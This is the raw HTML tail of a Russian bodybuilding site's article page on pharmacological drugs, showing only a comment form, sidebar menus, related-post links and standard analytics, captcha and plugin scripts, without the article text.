		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+%D1%84%D0%B0%D1%80%D0%BC%D0%B0%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%3A+%D0%B2%D1%81%D1%8F+%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0+37+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B2%D0%B0%D0%BC+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C.+%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F+%D1%87%D0%B0%D1%81%D1%82%D1%8C.%20https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Рекомендуем прочитать:</div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/gonadorelin-gonadorelin.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/gonadorelin-gonadorelin.html">Гонадорелин (Gonadorelin) – описание и применение</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/gormon-rosta-i-insulin.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/gormon-rosta-i-insulin.html">Гормон роста и инсулин – особенности курсов</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/gormony-rosta-dlya-myshts.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/gormony-rosta-dlya-myshts.html">Гормоны роста для мышц – вся правда</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/gormon-rosta-do-i-posle.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/gormon-rosta-do-i-posle.html">Гормон роста: до и после</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/pharmacology/peptidy-v-bodibildinge.html"><div class="similar-post-title"><a href="https://kandeleria.ru/pharmacology/peptidy-v-bodibildinge.html">Пептиды в бодибилдинге – побочное действие, вредно или нет и как принимать правильно?</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pharmacology/primenenie-farmakologicheskih-preparatov.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='15863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 15863);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2026 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"bf57d3e3ee","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"0b04236f82","ladcnt":"0","postid":"15863","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html
body_size: 25293
content:
<!DOCTYPE html>
<!--[if IE 7]>
